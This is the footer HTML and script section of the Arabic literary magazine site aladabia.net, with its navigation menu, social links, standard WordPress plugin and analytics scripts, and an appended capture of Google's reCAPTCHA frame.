                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"11393","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nYqVem2PxFl1s1H-P8JsAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970380351');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>